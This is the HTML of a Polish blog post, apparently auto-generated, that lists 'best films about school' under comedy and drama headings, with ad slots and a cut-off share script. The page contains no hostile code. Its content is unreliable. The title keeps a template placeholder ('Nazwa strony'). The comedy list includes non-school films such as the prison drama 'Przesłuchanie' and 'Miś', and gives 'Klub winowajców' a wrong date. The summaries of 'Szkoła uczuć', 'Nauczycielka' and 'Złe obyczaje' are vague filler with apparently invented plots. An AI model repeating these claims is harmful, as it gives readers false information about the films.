                        <form role="search" method="get" id="searchform" action="https://prezydentinternetu.pl/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>                      </div>
                    </div>
                    </div>
                    <!-- /Right nav --> 
          </div>
      </nav> <!-- /Navigation -->
    </div>
</header>
<div class="clearfix"></div>
 <!-- =========================
     Page Content Section      
============================== -->
<main id="content">
    <!--container-->
    <div class="container-fluid">
      <!--row-->
      <div class="row">
        <!--col-md-->
                                                 <div class="col-md-12">
                     		                  <div class="mg-blog-post-box"> 
              <div class="mg-header">
                                <div class="mg-blog-category"> 
                      <a class="newsup-categories category-color-1" href="https://prezydentinternetu.pl/category/artykuy/" alt="View all posts in Artykuły"> 
                                 Artykuły
                             </a>                </div>
                                <h1 class="title single"> <a title="Permalink to: Najlepsze filmy o szkole &#8211; lista filmów, które warto zobaczyć | Nazwa strony">
                  Najlepsze filmy o szkole &#8211; lista filmów, które warto zobaczyć | Nazwa strony</a>
                </h1>

                <div class="media mg-info-author-block"> 
                                    <a class="mg-author-pic" href="https://prezydentinternetu.pl/author/halinazajac/"> <img alt='' src='https://prezydentinternetu.pl/wp-content/uploads/2023/03/avatar_user_2_1679917414-150x150.jpeg' srcset='https://prezydentinternetu.pl/wp-content/uploads/2023/03/avatar_user_2_1679917414.jpeg 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/> </a>
                                  <div class="media-body">
                                        <h4 class="media-heading"><span>By</span><a href="https://prezydentinternetu.pl/author/halinazajac/">Halina Zając</a></h4>
                                                            <span class="mg-blog-date"><i class="fas fa-clock"></i> 
                      gru 19, 2023</span>
                                      </div>
                </div>
              </div>
                            <article class="small single">
                <div id="toc_container" class="no_bullets"><p class="toc_title">Spis tre&#x15B;ci</p><ul class="toc_list"><li><a href="#Najlepsze_filmy_o_szkole_8211_lista_filmow_ktore_warto_zobaczyc"><span class="toc_number toc_depth_1">1</span> Najlepsze filmy o szkole &#8211; lista film&#xF3;w kt&#xF3;re warto zobaczy&#x107;</a><ul><li><a href="#Komedie_szkolne"><span class="toc_number toc_depth_2">1.1</span> Komedie szkolne</a><ul><li><a href="#8222Szkola_uczuc8221"><span class="toc_number toc_depth_3">1.1.1</span> &#8222;Szko&#x142;a uczu&#x107;&#8221;</a></li><li><a href="#8222Nauczycielka8221"><span class="toc_number toc_depth_3">1.1.2</span> &#8222;Nauczycielka&#8221;</a></li><li><a href="#8222Zle_obyczaje8221"><span class="toc_number toc_depth_3">1.1.3</span> &#8222;Z&#x142;e obyczaje&#8221;</a></li></ul></li><li><a href="#Dramaty_szkolne"><span class="toc_number toc_depth_2">1.2</span> Dramaty szkolne</a></li><li><a href="#VideoNajlepsze_filmy_o_szkole_8211_lista_filmow_ktore_warto_zobaczyc"><span class="toc_number toc_depth_2">1.3</span> Video:Najlepsze filmy o szkole &#8211; lista film&#xF3;w kt&#xF3;re warto zobaczy&#x107;</a><ul><li><a href="#TOP_10_filmow_ktore_lepiej_obejrzec_samemu"><span class="toc_number toc_depth_3">1.3.1</span> TOP 10 film&#xF3;w, kt&#xF3;re lepiej obejrze&#x107; samemu</a></li></ul></li></ul></li></ul></div>
<h1><span id="Najlepsze_filmy_o_szkole_8211_lista_filmow_ktore_warto_zobaczyc">Najlepsze filmy o szkole &#8211; lista film&#xF3;w kt&#xF3;re warto zobaczy&#x107;</span></h1>
<p><img decoding="async" src="/wp-content/uploads/2023/12/najlepsze-filmy-o-szkole-lista-filmow-ktore-warto.jpg" alt="Najlepsze filmy o szkole - lista film&#xF3;w kt&#xF3;re warto zobaczy&#x107;" title="Najlepsze filmy o szkole - lista film&#xF3;w kt&#xF3;re warto zobaczy&#x107;" /></p><!-- Ezoic - wp_under_page_title - under_page_title --><div id="ezoic-pub-ad-placeholder-104"  data-inserter-version="2"></div><!-- End Ezoic - wp_under_page_title - under_page_title -->
<p>Szko&#x142;a jest miejscem, w kt&#xF3;rym uczniowie sp&#x119;dzaj&#x105; wiele lat swojego &#x17C;ycia, ucz&#x105;c si&#x119;, poznaj&#x105;c przyjaci&#xF3;&#x142; i zdobywaj&#x105;c nowe do&#x15B;wiadczenia. Filmy o szkole cz&#x119;sto ukazuj&#x105; r&#xF3;&#x17C;ne aspekty tego wa&#x17C;nego okresu w &#x17C;yciu m&#x142;odych ludzi. Od lekcji i egzamin&#xF3;w po przyja&#x17A;nie i relacje z nauczycielami, te filmy przedstawiaj&#x105; r&#xF3;&#x17C;ne sytuacje, z kt&#xF3;rymi uczniowie mog&#x105; si&#x119; uto&#x17C;samia&#x107;.</p>
<p>W wielu filmach o szkole g&#x142;&#xF3;wnym bohaterem jest uczennica lub ucze&#x144;, kt&#xF3;ry musi stawi&#x107; czo&#x142;a r&#xF3;&#x17C;nym wyzwaniom. Czasami s&#x105; to egzaminy, kt&#xF3;re sprawiaj&#x105;, &#x17C;e bohaterowie musz&#x105; ci&#x119;&#x17C;ko pracowa&#x107;, aby osi&#x105;gn&#x105;&#x107; sukces. Innym razem to problemy rodzinne czy osobiste, kt&#xF3;re wp&#x142;ywaj&#x105; na ich nauk&#x119; i relacje z innymi uczniami. Niezale&#x17C;nie od tego, jakie wyzwania stoj&#x105; przed nimi, bohaterowie tych film&#xF3;w pokazuj&#x105;, &#x17C;e z determinacj&#x105; i wsparciem przyjaci&#xF3;&#x142; mo&#x17C;na osi&#x105;gn&#x105;&#x107; sukces.</p><!-- Ezoic - wp_under_first_paragraph - under_first_paragraph --><div id="ezoic-pub-ad-placeholder-112"  data-inserter-version="2"></div><!-- End Ezoic - wp_under_first_paragraph - under_first_paragraph -->
<p>Filmy o szkole cz&#x119;sto ukazuj&#x105; r&#xF3;wnie&#x17C; relacje mi&#x119;dzy uczniami a nauczycielami. Czasami nauczyciele s&#x105; surowi i wymagaj&#x105;cy, ale w g&#x142;&#x119;bi serca dbaj&#x105; o swoich uczni&#xF3;w i chc&#x105;, aby osi&#x105;gn&#x119;li sukces. Inne filmy przedstawiaj&#x105; nauczycieli, kt&#xF3;rzy inspiruj&#x105; i motywuj&#x105; swoich uczni&#xF3;w, pomagaj&#x105;c im odkry&#x107; ich pasje i talenty. Te relacje mi&#x119;dzy uczniami a nauczycielami s&#x105; wa&#x17C;nym elementem dojrzewania i rozwoju m&#x142;odych ludzi.</p>
<p>W&#x15B;r&#xF3;d najlepszych film&#xF3;w o szkole znajduj&#x105; si&#x119; r&#xF3;wnie&#x17C; te, kt&#xF3;re skupiaj&#x105; si&#x119; na przyja&#x17A;niach, kt&#xF3;re powstaj&#x105; w murach szko&#x142;y. Cz&#x119;sto towarzysz&#x105; one bohaterom przez ca&#x142;e &#x17C;ycie i pomagaj&#x105; im przej&#x15B;&#x107; przez trudne chwile. Przyjaciele s&#x105; wsparciem i motywacj&#x105;, a tak&#x17C;e osobami, z kt&#xF3;rymi mo&#x17C;na si&#x119; &#x15B;mia&#x107; i sp&#x119;dza&#x107; czas po lekcjach. To w&#x142;a&#x15B;nie te relacje uczyni&#x105; ich do&#x15B;wiadczenie szkolne niezapomnianym.</p>
<h2><span id="Komedie_szkolne">Komedie szkolne</span></h2>
<p><img decoding="async" src="/wp-content/uploads/2023/12/najlepsze-filmy-o-szkole-lista-filmow-ktore-warto_1.jpg" alt="Komedie szkolne" title="Najlepsze filmy o szkole - lista film&#xF3;w, kt&#xF3;re warto zobaczy&#x107; | Nazwa strony 1"></p><!-- Ezoic - wp_under_second_paragraph - under_second_paragraph --><div id="ezoic-pub-ad-placeholder-113"  data-inserter-version="2"></div><!-- End Ezoic - wp_under_second_paragraph - under_second_paragraph -->
<p>Komedie szkolne s&#x105; popularnym gatunkiem filmowym, kt&#xF3;ry cz&#x119;sto skupia si&#x119; na humorystycznych sytuacjach, jakie mog&#x105; wyst&#x105;pi&#x107; w szkole. Filmy te cz&#x119;sto przedstawiaj&#x105; egzaminy, lekcje, nauczycieli, uczni&#xF3;w i dyrektor&#xF3;w w spos&#xF3;b zabawny i satyryczny.</p>
<p>W komediach szkolnych cz&#x119;sto pojawiaj&#x105; si&#x119; r&#xF3;&#x17C;ne postacie, kt&#xF3;re s&#x105; typowe dla szkolnego &#x15B;rodowiska. Nauczyciele cz&#x119;sto s&#x105; przedstawiani jako postacie ekscentryczne lub niekompetentne, co prowadzi do niezwyk&#x142;ych sytuacji. Uczniowie s&#x105; cz&#x119;sto ukazywani jako niezdyscyplinowani, a ich zachowanie prowadzi do wielu komicznych sytuacji.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://prezydentinternetu.pl/czy-warto-oglda-program-love-me-or-leave-me-w-tvp/" target="_blank" rel="dofollow" class="uc0601fb3e6bb7020726364531282eb9e"><!-- INLINE RELATED POSTS 1/3 //--><style> .uc0601fb3e6bb7020726364531282eb9e { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #34495E!important; text-decoration:none; } .uc0601fb3e6bb7020726364531282eb9e:active, .uc0601fb3e6bb7020726364531282eb9e:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .uc0601fb3e6bb7020726364531282eb9e { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .uc0601fb3e6bb7020726364531282eb9e .ctaText { font-weight:bold; color:#464646; text-decoration:none; font-size: 16px; } .uc0601fb3e6bb7020726364531282eb9e .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .uc0601fb3e6bb7020726364531282eb9e:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Zainteresuje ci&#x119; to:</span>&nbsp; <span class="postTitle">Czy warto ogl&#x105;da&#x107; program "Love me or leave me" w TVP?</span></div></a></div><p>W filmach komediowych cz&#x119;sto pojawiaj&#x105; si&#x119; r&#xF3;wnie&#x17C; lekcje, kt&#xF3;re s&#x105; przedstawiane w spos&#xF3;b humorystyczny. Nauczyciele mog&#x105; mie&#x107; trudno&#x15B;ci z utrzymaniem porz&#x105;dku w klasie, a uczniowie mog&#x105; by&#x107; niezainteresowani materia&#x142;em nauczania. To prowadzi do wielu &#x15B;miesznych sytuacji i dialog&#xF3;w.</p><!-- Ezoic - wp_mid_content - mid_content --><div id="ezoic-pub-ad-placeholder-114"  data-inserter-version="2"></div><!-- End Ezoic - wp_mid_content - mid_content -->
<p>W komediach szkolnych cz&#x119;sto ukazywane s&#x105; r&#xF3;wnie&#x17C; egzaminy, kt&#xF3;re s&#x105; przedstawiane w spos&#xF3;b komiczny. Uczniowie mog&#x105; by&#x107; nieprzygotowani do egzamin&#xF3;w, a ich pr&#xF3;by oszukiwania mog&#x105; prowadzi&#x107; do wielu &#x15B;miesznych sytuacji. Nauczyciele r&#xF3;wnie&#x17C; mog&#x105; mie&#x107; trudno&#x15B;ci z przeprowadzeniem egzamin&#xF3;w w spos&#xF3;b sprawiedliwy i obiektywny.</p>
<p>Komedia szkolna cz&#x119;sto pokazuje r&#xF3;wnie&#x17C; relacje mi&#x119;dzy uczniami i nauczycielami. Cz&#x119;sto wyst&#x119;puj&#x105; konflikty i nieporozumienia, ale tak&#x17C;e momenty wzajemnej sympatii i zrozumienia. Relacje mi&#x119;dzy uczniami s&#x105; r&#xF3;wnie&#x17C; cz&#x119;sto przedstawiane w komiczny spos&#xF3;b, z wieloma sytuacjami, kt&#xF3;re prowadz&#x105; do &#x15B;miechu.</p>
<p>Komedia szkolna to gatunek filmowy, kt&#xF3;ry ma na celu dostarczenie widzom rozrywki i &#x15B;miechu. Filmy te cz&#x119;sto maj&#x105; r&#xF3;wnie&#x17C; g&#x142;&#x119;bszy przekaz, kt&#xF3;ry dotyczy problem&#xF3;w szkolnych i spo&#x142;ecznych. Przez humor i satyr&#x119;, komedie szkolne mog&#x105; sk&#x142;oni&#x107; widza do refleksji i zrozumienia pewnych sytuacji.</p><!-- Ezoic - wp_long_content - long_content --><div id="ezoic-pub-ad-placeholder-115"  data-inserter-version="2"></div><!-- End Ezoic - wp_long_content - long_content -->
<table>
<tr>
<th>Przyk&#x142;adowe filmy komediowe o szkole:</th>
</tr>
<tr>
<td>
<ul>
<li><em>Nauczycielka</em> (2013)</li>
<li><em>Klub winowajc&#xF3;w</em> (1980)</li>
<li><em>Ch&#x142;opaki nie p&#x142;acz&#x105;</em> (2000)</li>
<li><em>Mi&#x15B;</em> (1980)</li>
<li><em>Przes&#x142;uchanie</em> (1982)</li>
</ul>
</td>
</tr>
</table>
<h3><span id="8222Szkola_uczuc8221">&#8222;Szko&#x142;a uczu&#x107;&#8221;</span></h3>
<p>W &#x17C;yciu ka&#x17C;dego cz&#x142;owieka szko&#x142;a odgrywa ogromn&#x105; rol&#x119;. To tam uczymy si&#x119; nie tylko wiedzy, ale r&#xF3;wnie&#x17C; warto&#x15B;ci i umiej&#x119;tno&#x15B;ci spo&#x142;ecznych. Szko&#x142;a jest miejscem, w kt&#xF3;rym prze&#x17C;ywamy wiele wa&#x17C;nych chwil i do&#x15B;wiadcze&#x144;. Jednym z najwa&#x17C;niejszych aspekt&#xF3;w szko&#x142;y s&#x105; relacje mi&#x119;dzy uczniami, nauczycielami i dyrektorem.</p>
<p>W filmie &#8222;Szko&#x142;a uczu&#x107;&#8221; mo&#x17C;emy zobaczy&#x107;, jakie wyzwania czekaj&#x105; na uczni&#xF3;w i nauczycieli w szkolnym &#x15B;rodowisku. G&#x142;&#xF3;wnym bohaterem jest Janek, kt&#xF3;ry rozpoczyna nauk&#x119; w nowej szkole. Prze&#x17C;ywa wiele trudno&#x15B;ci, ale tak&#x17C;e poznaje nowych przyjaci&#xF3;&#x142; i zdobywa cenne do&#x15B;wiadczenia.</p>
<p>Lekcje w &#8222;Szko&#x142;&#x119; uczu&#x107;&#8221; to nie tylko te z przedmiot&#xF3;w szkolnych, ale r&#xF3;wnie&#x17C; lekcje &#x17C;ycia. Uczniowie ucz&#x105; si&#x119;, jak radzi&#x107; sobie z trudno&#x15B;ciami, jak by&#x107; odpowiedzialnymi i wzajemnie wspiera&#x107; si&#x119; nawzajem. Nauczyciele pe&#x142;ni&#x105; w tym procesie wa&#x17C;n&#x105; rol&#x119;, pomagaj&#x105;c uczniom rozwija&#x107; si&#x119; i odkrywa&#x107; swoje talenty.</p><!-- Ezoic - wp_longer_content - longer_content --><div id="ezoic-pub-ad-placeholder-116"  data-inserter-version="2"></div><!-- End Ezoic - wp_longer_content - longer_content -->
<p>Dyrektor szko&#x142;y r&#xF3;wnie&#x17C; odgrywa istotn&#x105; rol&#x119;. To on dba o dobre funkcjonowanie plac&#xF3;wki i tworzy atmosfer&#x119; sprzyjaj&#x105;c&#x105; nauce i rozwojowi. W filmie &#8222;Szko&#x142;a uczu&#x107;&#8221; dyrektor jest postaci&#x105; autorytarn&#x105;, ale jednocze&#x15B;nie troskliw&#x105; i oddan&#x105; swojej pracy.</p>
<p>Egzaminy s&#x105; wa&#x17C;nym elementem szkolnego &#x17C;ycia. W &#8222;Szko&#x142;&#x119; uczu&#x107;&#8221; uczniowie musz&#x105; zmierzy&#x107; si&#x119; z trudnymi egzaminami, kt&#xF3;re sprawdzaj&#x105; ich wiedz&#x119; i umiej&#x119;tno&#x15B;ci. To momenty pe&#x142;ne stresu, ale r&#xF3;wnie&#x17C; okazje do pokazania swojego potencja&#x142;u i zdobycia uznania.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://prezydentinternetu.pl/najlepsze-filmy-disney-najlepsze-produkcje-dostpne/" target="_blank" rel="dofollow" class="udd37c3ad183bf13d3ca01d3cf23cb7d6"><!-- INLINE RELATED POSTS 2/3 //--><style> .udd37c3ad183bf13d3ca01d3cf23cb7d6 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #34495E!important; text-decoration:none; } .udd37c3ad183bf13d3ca01d3cf23cb7d6:active, .udd37c3ad183bf13d3ca01d3cf23cb7d6:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .udd37c3ad183bf13d3ca01d3cf23cb7d6 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .udd37c3ad183bf13d3ca01d3cf23cb7d6 .ctaText { font-weight:bold; color:#464646; text-decoration:none; font-size: 16px; } .udd37c3ad183bf13d3ca01d3cf23cb7d6 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .udd37c3ad183bf13d3ca01d3cf23cb7d6:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Zainteresuje ci&#x119; to:</span>&nbsp; <span class="postTitle">Najlepsze filmy Disney+ - najlepsze produkcje dost&#x119;pne na platformie Disney+</span></div></a></div><p>&#8222;Szko&#x142;a uczu&#x107;&#8221; to film, kt&#xF3;ry pokazuje, &#x17C;e szko&#x142;a to nie tylko miejsce nauki, ale r&#xF3;wnie&#x17C; miejsce, gdzie uczniowie ucz&#x105; si&#x119; empatii, przyja&#x17A;ni i odpowiedzialno&#x15B;ci. To historia o przyja&#x17A;ni, wzajemnym wsparciu i odkrywaniu swojej pasji. Film ten z pewno&#x15B;ci&#x105; warto zobaczy&#x107;, aby przypomnie&#x107; sobie, jak wa&#x17C;ne s&#x105; relacje mi&#x119;dzyludzkie w szkolnym &#x15B;rodowisku.</p><!-- Ezoic - wp_longest_content - longest_content --><div id="ezoic-pub-ad-placeholder-117"  data-inserter-version="2"></div><!-- End Ezoic - wp_longest_content - longest_content -->
<h3><span id="8222Nauczycielka8221">&#8222;Nauczycielka&#8221;</span></h3>
<p>&#8222;Nauczycielka&#8221; to film, kt&#xF3;ry opowiada histori&#x119; nauczycielki pracuj&#x105;cej w szkole. G&#x142;&#xF3;wna bohaterka, pani Anna, jest bardzo zaanga&#x17C;owana w swoj&#x105; prac&#x119; i stara si&#x119; jak najlepiej przekazywa&#x107; wiedz&#x119; swoim uczniom.</p>
<p>Klasa, w kt&#xF3;rej uczy pani Anna, sk&#x142;ada si&#x119; z r&#xF3;&#x17C;norodnych osobowo&#x15B;ci i charakter&#xF3;w. Niekt&#xF3;rzy uczniowie s&#x105; bardzo zdolni i ambitni, inni natomiast maj&#x105; trudno&#x15B;ci w nauce. Pomimo tego, nauczycielka stara si&#x119; da&#x107; ka&#x17C;demu z nich szans&#x119; na rozw&#xF3;j i odnalezienie swojego miejsca w szkole.</p>
<p>W filmie pojawiaj&#x105; si&#x119; r&#xF3;wnie&#x17C; sceny z egzamin&#xF3;w, kt&#xF3;re uczniowie musz&#x105; zdawa&#x107;. Nauczycielka przygotowuje ich do tych trudnych test&#xF3;w, anga&#x17C;uj&#x105;c si&#x119; w nauk&#x119; i daj&#x105;c im cenne wskaz&#xF3;wki. Egzaminy stresuj&#x105; zar&#xF3;wno uczni&#xF3;w, jak i nauczycieli, ale dzi&#x119;ki determinacji i ci&#x119;&#x17C;kiej pracy udaje im si&#x119; osi&#x105;gn&#x105;&#x107; dobre wyniki.</p><!-- Ezoic - wp_incontent_5 - incontent_5 --><div id="ezoic-pub-ad-placeholder-118"  data-inserter-version="2"></div><!-- End Ezoic - wp_incontent_5 - incontent_5 -->
<p>W &#8222;Nauczycielce&#8221; du&#x17C;&#x105; rol&#x119; odgrywaj&#x105; r&#xF3;wnie&#x17C; relacje mi&#x119;dzy uczniami. W szkole powstaj&#x105; przyja&#x17A;nie, kt&#xF3;re cz&#x119;sto przetrwaj&#x105; d&#x142;ugie lata. Uczniowie ucz&#x105; si&#x119; wsp&#xF3;&#x142;pracy, szacunku i empatii wobec siebie nawzajem.</p>
<p>Dyrektor szko&#x142;y, kt&#xF3;ry r&#xF3;wnie&#x17C; jest jednym z bohater&#xF3;w filmu, dba o dobre funkcjonowanie plac&#xF3;wki i wspiera nauczycieli w ich codziennej pracy. Wsp&#xF3;&#x142;praca mi&#x119;dzy dyrektorem a nauczycielk&#x105; jest kluczowa dla sukcesu szko&#x142;y.</p>
<p>Lekcje w filmie &#8222;Nauczycielka&#8221; s&#x105; ciekawe i anga&#x17C;uj&#x105;ce dla uczni&#xF3;w. Nauczycielka stara si&#x119; przekaza&#x107; wiedz&#x119; w spos&#xF3;b interesuj&#x105;cy i zrozumia&#x142;y dla wszystkich. Uczniowie s&#x105; zainteresowani tematami lekcji i aktywnie uczestnicz&#x105; w zaj&#x119;ciach.</p><!-- Ezoic - wp_incontent_6 - incontent_6 --><div id="ezoic-pub-ad-placeholder-119"  data-inserter-version="2"></div><!-- End Ezoic - wp_incontent_6 - incontent_6 -->
<p>Film ukazuje r&#xF3;wnie&#x17C; codzienne wyzwania, z jakimi nauczyciele musz&#x105; si&#x119; zmierzy&#x107;. Cz&#x119;sto musz&#x105; radzi&#x107; sobie z trudnymi sytuacjami, rozwi&#x105;zywa&#x107; konflikty i dba&#x107; o dobre relacje z uczniami i ich rodzicami.</p>
<p>&#8222;Nauczycielka&#8221; to film, kt&#xF3;ry pokazuje, jak wa&#x17C;n&#x105; rol&#x119; pe&#x142;ni&#x105; nauczyciele w &#x17C;yciu uczni&#xF3;w i jak wiele trudu i zaanga&#x17C;owania wymaga praca w szkole. Film jest inspiruj&#x105;cy i warto go zobaczy&#x107;, aby lepiej zrozumie&#x107; &#x15B;wiat edukacji.</p>
<h3><span id="8222Zle_obyczaje8221">&#8222;Z&#x142;e obyczaje&#8221;</span></h3>
<p>&#8222;Z&#x142;e obyczaje&#8221; to film, kt&#xF3;ry opowiada o problemach, z jakimi boryka si&#x119; klasa uczni&#xF3;w w szkole. Historia skupia si&#x119; na r&#xF3;&#x17C;nych sytuacjach, kt&#xF3;re maj&#x105; miejsce w szkole i wp&#x142;ywaj&#x105; na &#x17C;ycie uczni&#xF3;w.</p><!-- Ezoic - wp_incontent_7 - incontent_7 --><div id="ezoic-pub-ad-placeholder-120"  data-inserter-version="2"></div><!-- End Ezoic - wp_incontent_7 - incontent_7 -->
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://prezydentinternetu.pl/spodnie-dla-niskich-i-grubych-jak-dobra-odpowiedni/" target="_blank" rel="dofollow" class="uef8b75ac91611c4c5b0695058df878e4"><!-- INLINE RELATED POSTS 3/3 //--><style> .uef8b75ac91611c4c5b0695058df878e4 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #34495E!important; text-decoration:none; } .uef8b75ac91611c4c5b0695058df878e4:active, .uef8b75ac91611c4c5b0695058df878e4:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .uef8b75ac91611c4c5b0695058df878e4 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .uef8b75ac91611c4c5b0695058df878e4 .ctaText { font-weight:bold; color:#464646; text-decoration:none; font-size: 16px; } .uef8b75ac91611c4c5b0695058df878e4 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .uef8b75ac91611c4c5b0695058df878e4:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Zainteresuje ci&#x119; to:</span>&nbsp; <span class="postTitle">Spodnie dla niskich i grubych - jak dobra&#x107; odpowiedni fason</span></div></a></div><p>Klasa jest pe&#x142;na r&#xF3;&#x17C;nych osobowo&#x15B;ci i charakter&#xF3;w. Ka&#x17C;dy ucze&#x144; ma swoje w&#x142;asne problemy i tajemnice. Niekt&#xF3;rzy maj&#x105; trudno&#x15B;ci z nauk&#x105;, inni z relacjami z kolegami. Wszyscy jednak musz&#x105; stawi&#x107; czo&#x142;a egzaminom i oczekiwaniom dyrektora szko&#x142;y.</p>
<p>Przyjaciele odgrywaj&#x105; wa&#x17C;n&#x105; rol&#x119; w &#x17C;yciu uczni&#xF3;w. Wspieraj&#x105; si&#x119; nawzajem i pomagaj&#x105; sobie w trudnych sytuacjach. Razem ucz&#x105; si&#x119; na lekcjach, wymieniaj&#x105; notatki i prze&#x17C;ywaj&#x105; przygody poza szko&#x142;&#x105;.</p>
<p>Nauczyciele r&#xF3;wnie&#x17C; maj&#x105; du&#x17C;e znaczenie w &#x17C;yciu uczni&#xF3;w. To oni przekazuj&#x105; wiedz&#x119; i pomagaj&#x105; w rozwi&#x105;zywaniu problem&#xF3;w. Czasem jednak relacje mi&#x119;dzy nauczycielami a uczniami bywaj&#x105; trudne, gdy nauczyciel stawia zbyt wysokie wymagania lub nie potrafi zainteresowa&#x107; uczni&#xF3;w lekcj&#x105;.</p><!-- Ezoic - wp_incontent_8 - incontent_8 --><div id="ezoic-pub-ad-placeholder-121"  data-inserter-version="2"></div><!-- End Ezoic - wp_incontent_8 - incontent_8 -->
<p>&#8222;Z&#x142;e obyczaje&#8221; pokazuj&#x105;, &#x17C;e szko&#x142;a to nie tylko miejsce nauki, ale r&#xF3;wnie&#x17C; przestrze&#x144;, w kt&#xF3;rej uczniowie ucz&#x105; si&#x119; &#x17C;yciowych lekcji. Film ukazuje r&#xF3;&#x17C;ne sytuacje, z kt&#xF3;rymi uczniowie musz&#x105; si&#x119; zmierzy&#x107; i jak wp&#x142;ywaj&#x105; one na ich rozw&#xF3;j i dojrzewanie.</p>
<p>W obliczu trudno&#x15B;ci i problem&#xF3;w, uczniowie w &#8222;Z&#x142;ych obyczajach&#8221; musz&#x105; znale&#x17A;&#x107; spos&#xF3;b na radzenie sobie. Czy uda im si&#x119; przezwyci&#x119;&#x17C;y&#x107; trudno&#x15B;ci i znale&#x17A;&#x107; wsp&#xF3;lny j&#x119;zyk z nauczycielami? Czy uda im si&#x119; zda&#x107; egzaminy i osi&#x105;gn&#x105;&#x107; sukces w szkole?</p>
<p>&#8222;Z&#x142;e obyczaje&#8221; to film, kt&#xF3;ry porusza wiele temat&#xF3;w zwi&#x105;zanych ze szko&#x142;&#x105; i &#x17C;yciem uczni&#xF3;w. Pokazuje, &#x17C;e szko&#x142;a to nie tylko miejsce nauki, ale r&#xF3;wnie&#x17C; przestrze&#x144;, w kt&#xF3;rej uczniowie ucz&#x105; si&#x119; &#x17C;yciowych lekcji i rozwijaj&#x105; swoje umiej&#x119;tno&#x15B;ci spo&#x142;eczne.</p><!-- Ezoic - wp_incontent_9 - incontent_9 --><div id="ezoic-pub-ad-placeholder-122"  data-inserter-version="2"></div><!-- End Ezoic - wp_incontent_9 - incontent_9 -->
<h2><span id="Dramaty_szkolne">Dramaty szkolne</span></h2>
<p><img decoding="async" src="/wp-content/uploads/2023/12/najlepsze-filmy-o-szkole-lista-filmow-ktore-warto_2.jpg" alt="Dramaty szkolne" title="Najlepsze filmy o szkole - lista film&#xF3;w, kt&#xF3;re warto zobaczy&#x107; | Nazwa strony 2"></p>
<ul>
<li>Uczniowie cz&#x119;sto spotykaj&#x105; si&#x119; z r&#xF3;&#x17C;nymi problemami w szkole, takimi jak trudno&#x15B;ci w nauce, konflikty z kolegami czy presja egzaminacyjna.</li>
<li>Dyrektor szko&#x142;y pe&#x142;ni wa&#x17C;n&#x105; rol&#x119; w &#x17C;yciu uczni&#xF3;w, dbaj&#x105;c o porz&#x105;dek i bezpiecze&#x144;stwo w plac&#xF3;wce.</li><!-- Ezoic - wp_incontent_10 - incontent_10 --><div id="ezoic-pub-ad-placeholder-123"  data-inserter-version="2"></div><!-- End Ezoic - wp_incontent_10 - incontent_10 -->
<li>Przyjaciele s&#x105; nieod&#x142;&#x105;czn&#x105; cz&#x119;&#x15B;ci&#x105; &#x17C;ycia szkolnego, wspieraj&#x105;c si&#x119; nawzajem i prze&#x17C;ywaj&#x105;c razem przygody.</li>
<li>Nauczyciele odgrywaj&#x105; kluczow&#x105; rol&#x119; w procesie edukacji, prowadz&#x105;c lekcje i wspieraj&#x105;c uczni&#xF3;w w zdobywaniu wiedzy.</li>
<li>Lekcje to czas, kt&#xF3;ry uczniowie sp&#x119;dzaj&#x105; w szkole, gdzie zdobywaj&#x105; nowe umiej&#x119;tno&#x15B;ci i poznaj&#x105; r&#xF3;&#x17C;ne przedmioty.</li><!-- Ezoic - wp_incontent_11 - incontent_11 --><div id="ezoic-pub-ad-placeholder-124"  data-inserter-version="2"></div><!-- End Ezoic - wp_incontent_11 - incontent_11 -->
<li>Szko&#x142;a jest miejscem, gdzie uczniowie sp&#x119;dzaj&#x105; wi&#x119;kszo&#x15B;&#x107; swojego czasu, poznaj&#x105;c nowych ludzi i rozwijaj&#x105;c si&#x119;.</li>
<li>Egzaminy s&#x105; cz&#x119;sto stresuj&#x105;cym do&#x15B;wiadczeniem dla uczni&#xF3;w, gdy musz&#x105; udowodni&#x107; swoj&#x105; wiedz&#x119; i umiej&#x119;tno&#x15B;ci.</li>
<li>Klasa to grupa uczni&#xF3;w, kt&#xF3;ra razem prze&#x17C;ywa wiele przyg&#xF3;d i tworzy nierozerwalne wi&#x119;zi.</li><!-- Ezoic - wp_incontent_12 - incontent_12 --><div id="ezoic-pub-ad-placeholder-125"  data-inserter-version="2"></div><!-- End Ezoic - wp_incontent_12 - incontent_12 -->
</ul>
<h2><span id="VideoNajlepsze_filmy_o_szkole_8211_lista_filmow_ktore_warto_zobaczyc">Video:Najlepsze filmy o szkole &#8211; lista film&#xF3;w kt&#xF3;re warto zobaczy&#x107; </span></h2>
<h3><span id="TOP_10_filmow_ktore_lepiej_obejrzec_samemu">TOP 10 film&#xF3;w, kt&#xF3;re lepiej obejrze&#x107; samemu</span></h3>
                                                     <script>
    function pinIt()
    {
